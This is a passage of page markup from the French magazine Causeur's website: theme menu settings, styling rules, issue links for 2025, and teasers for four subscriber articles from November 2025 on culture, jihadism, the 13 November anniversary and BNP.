ub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6398";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1600";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274515" 
                        href="https://www.causeur.fr/abonne/causeur131"
                    >Février 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274286" 
                        href="https://www.causeur.fr/abonne/causeur130"
                    >Janvier 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" class="td-image-wrap " title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Eric-Neuhoff-Academie-francaise-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»">«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:12:19+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" class="td-image-wrap " title="Djihadisme: les femmes, une nouvelle donne?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Abdeslam-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" title="Djihadisme: les femmes, une nouvelle donne?">Djihadisme: les femmes, une nouvelle donne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" class="td-image-wrap " title="Dix ans après le 13-Novembre, la menace endogène" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bataclan-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" title="Dix ans après le 13-Novembre, la menace endogène">Dix ans après le 13-Novembre, la menace endogène</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T05:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" class="td-image-wrap " title="BNP: Omar m&rsquo;a tuer?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Omar-al-Bashir-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" title="BNP: Omar m&rsquo;a tuer?">BNP: Omar m&rsquo;a tuer?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2025/11/Causeur-N139.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_